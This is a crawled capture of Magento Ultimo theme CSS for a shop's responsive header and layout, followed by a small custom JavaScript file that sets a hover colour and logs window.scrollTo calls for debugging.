  .header-container .right-column .user-menu .mini-compare,
  .header-container .right-column .user-menu .top-links,
  .header-container .right-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper,
  .header-container .right-column .navi {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper .nav-holder {
    float: right;
  }
  .header-container .right-column .top-links ul {
    float: right;
  }
  .header-container .central-column .user-menu {
    display: inline-block;
    float: none;
    width: auto;
  }
  .header-container .central-column .user-menu .block-search,
  .header-container .central-column .user-menu #mini-cart-wrapper-regular,
  .header-container .central-column .user-menu .mini-cart,
  .header-container .central-column .user-menu .mini-compare,
  .header-container .central-column .user-menu .top-links,
  .header-container .central-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .header-top .central-column {
    text-align: center;
    width: 100%;
  }
  .header-container .header-top .central-column .item {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
  .header-container .header-top .item-left .user-menu > * {
    float: left;
  }
  .header-container .header-top .item-right .user-menu > * {
    float: right;
  }
  .header-container .widget {
    display: inline-block;
  }
  .header-container .block-search {
    width: 100%;
  }
  .header-container .logo-wrapper .logo img {
    width: 100%;
  }
  .header-container .nav-container.simple .nav {
    width: 100%;
  }
  .header-container .nav-container.simple .inner-container {
    padding-left: 0;
    padding-right: 0;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    margin: 0;
  }
  .header-container .header-m-container,
  .header-container .skip-links-clearer,
  .header-container #header-nav,
  .header-container .skip-link,
  .header-container .logo-wrapper--mobile,
  .header-container .header-collateral,
  .header-container .after-mobile-logo {
    display: none;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    display: none;
  }
  .header-container .mini-cart.dropdown-block,
  .header-container .mini-compare.dropdown-block {
    display: inline-block;
    /* Use "inline-block" intead of "block" to properly display dropdowns */
  }
  .header-container .mini-cart-heading,
  .header-container .mini-compare-heading {
    display: block;
  }
  .header-container .mini-cart-heading .label.no-display,
  .header-container .mini-compare-heading .label.no-display {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .header-container {
    /* Reset blocks below this breakpoint */
    /* Menu - positionning of menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Remove floating of the menu container */
    /* Remove floating of the menu */
    /* Logo
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* But if search box is inside nav-holder, remove margin */
  }
  .header-container .hp-blocks-holder--stacked .hp-block {
    display: block;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .header-container .hp-blocks-holder--stacked .right-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .left-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .nav-container {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .navi {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper {
    text-align: center;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper .logo {
    max-width: 60%;
    margin-left: auto;
    /* Margins "auto" not needed. Left in case custom CSS removes "display:inline-block" from the ".logo" element. */
    margin-right: auto;
  }
  .header-container .hp-blocks-holder--stacked .block-search {
    display: block;
    float: none;
    max-width: 440px;
    margin: 10px auto;
    /* Add space above and below search box */
  }
  .header-container .hp-blocks-holder--stacked .nav-holder .block-search {
    margin: 0;
  }
}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
/* end: media-common */
/* end: media-common */
/**
 * Infortis/ultimo
 * Custom CSS fallback
 * app/design/frontend/Infortis/ultimo/web/css/_custom.less
 */
@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc(18%) !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js
body_size: 311
content:
require(['jquery'], function($){
	$(document).on("mouseover", "#minicart", function() {
		console.log("hover");
		$('.dropdown-heading > .icon').css('color', '#000');
	});
});

var originalScroll = window.scrollTo;

window.__defineGetter__('scrollTo', function() {  
    return function(x, y) {
        console.log('scrollTo invoked: ' + new Error().stack);
        // Uncomment next line if you'd like to examine the stack
        // debugger;
        originalScroll(x, y);
    }
});
